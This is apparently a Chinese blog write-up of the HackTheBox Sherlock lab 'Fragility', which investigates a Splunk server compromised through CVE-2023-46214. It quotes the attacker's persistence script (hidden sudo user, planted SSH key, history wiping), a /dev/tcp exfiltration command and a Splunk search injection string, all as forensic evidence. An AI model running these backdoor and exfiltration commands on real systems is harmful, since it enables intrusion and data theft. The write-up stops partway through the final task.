HackTheBox Sherlocks - Fragility

前言
应急响应时手忙脚乱, WireShark 技巧都快忘光了。于是想通过 HackTheBox Sherlocks 的靶机当侦探回顾和总结一下应急响应技巧。HackTheBox Sherlocks 模拟各种被攻击的场景,要求根据各种文件分析攻击行为,回答问题。
目前包含一下几种类型:
- Cloud(云安全)
- SOC(安全运营中心)
- DFIR(数字取证与事件响应)
- Threat Hunting(威胁搜寻)
- Threat Intelligence(威胁情报)
- Malware Analysis(恶意软件分析)
本文是一台 DFIR 靶机
背景
In the monitoring team at our company, each member has access to Splunk web UI using an admin Splunk account. Among them, John has full control over the machine that hosts the entire Splunk system. One day, he panicked and reported to us that an important file on his computer had disappeared. Moreover, he also discovered a new account on the login screen. Suspecting this to be the result of an attack, we proceeded to collect some evidence from his computer and also obtained network capture. Can you help us investigate it?
Task 1
What CVE did the attacker use to exploit the vulnerability?
通过背景可以知道 Splunk 很重要,也提到了 Splunk web UI,可以先看看。
HTTP 请求的量不大,我们可以翻一下。


找一个 HTTP 包跟踪数据流,发现了不正常的输入。

解码后就是:
search=|runshellscript+"search.sh"+""+""+""+""+""+""+""+"1713106812.3"
Google 搜 splunkd search/jogs cve,就能发现利用的是 CVE-2023-46214.
Splunk Enterprise 版本9.0.7 和 9.1.2之前,由于未能安全清理用户提供的可扩展样式表语言转换 (XSLT,其中包含将 XML文档转换为HTML、纯文本或 PDF等其他格式的规则),威胁者可以上传恶意 XSLT文件,从而导致在Splunk Enterprise实例上远程执行代码。
Task 2
What MITRE technique does the attacker use to maintain persistence?
要回答这个问题,需要知道 search.xsl 包含的恶意内容

整理一下就是这样,可以看到通过加用户和写公钥实现持久化。
#!/bin/bash
adduser --shell /bin/bash --gecos nginx --quiet --disabled-password --home /var/www/ nginx
access=$(echo MzlhNmJiZTY0NTYzLTY3MDktOTNhNC1hOWYzLTJjZTc4Mjhm | base64 -d | rev)
echo quot;nginx:$accessquot; | chpasswd
usermod -aG sudo nginx
mkdir /var/www/.ssh
echo quot;ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDKoougbBG5oQuAQWW2JcHY/ZN49jmeegLqgVlimxv42SfFXcuRgUoyostBB6HnHB5lKxjrBmG/183q1AWn6HBmHpbzjZZqKwSfKgap34COp9b+E9oIgsu12lA1I7TpOw1S6AE71d4iPj5pFFxpUbSG7zJaQ2CAh1qK/0RXioZYbEGYDKVQc7ivd1TBvt0puoogWxllsCUTlJxyQXg2OcDA/8enLh+8UFKIvZy4Ylr4zNY4DyHmwVDL06hcjTfCP4T/JWHf8ShEld15gjuF1hZXOuQY4qwit/oYRN789mq2Ke+Azp0wEo/wTNHeY9OSQOn04zGQH/bLfnjJuq1KQYUUHRCE1CXjUt4cxazQHnNeVWlGOn5Dklb/CwkIcarX4cYQM36rqMusTPPvaGmIbcWiXw9J3ax/QB2DR3dF31znW4g5vHjYYrFeKmcZU1+DCUx075nJEVjy+QDTMQvRXW9Jev6OApHVLZc6Lx8nNm8c6X6s4qBSu8EcLLWYFWIwxqE= support@nginx.orgquot; gt; /var/www/.ssh/authorized_keys
chown -R nginx:nginx /var/www/
cat /dev/null gt; /root/.bash_history
根据 https://attack.mitre.org/tactics/TA0003/ 可以知道是 T1136
Task 3
John has adjusted the timezone but hasn't rebooted the computer yet, which has led to some things either being updated or not updated with the new timezone. Identifying the timezone can assist you further in your investigation. What was the default timezone and the timezone after John's adjustment on this machine?
这个通过 NTP 的数据包没看出来(知识盲区了可能是)问 AI 各种时区缩写,在日志中发现 PDT(UTC-7)

Task 4
When did the attacker SSH in? (UTC)
先改一下时间显示格式
实际上在 04-14 15:00:21 才开始使用 SSH。

Task 5
How much time has passed from when the user was first created to when the attacker stopped using SSH?
找到创建用户的数据包和最后一个 SSH 数据包,减一下即可。
Task 6
What is the password for the account that the attacker used to backdoor?
根据之前暴露的攻击脚本得知

Task 7
There is a secret in the exfiltrated file, what is its content?
这个问题比较复杂,先搜集信息。从前面的分析我们知道攻击者通过添加用户进来,可以去家目录看看先。

从 bash_history 中发现了攻击者加密了 Important.pdf,并通过 8080 端口发给自己了。
sudo openssl enc -aes-256-cbc -iv $(cut -c 1-32 <<< $(uname -r | md5sum)) -K $(cut -c 1-64 <<< $(date +%s | sha256sum)) -in data.zip | base64 | dd conv=ebcdic > /dev/tcp/192.168.222.130/8080
可惜密钥被隐藏了,我的思路是通过日志,可能可以找到完整的命令。

在数据包里找到 data.zip。
ip.src==192.168.222.130 && ip.dst==192.168.222.145&&tcp.port==8080
过滤规则定位到数据包,跟踪流后导出。
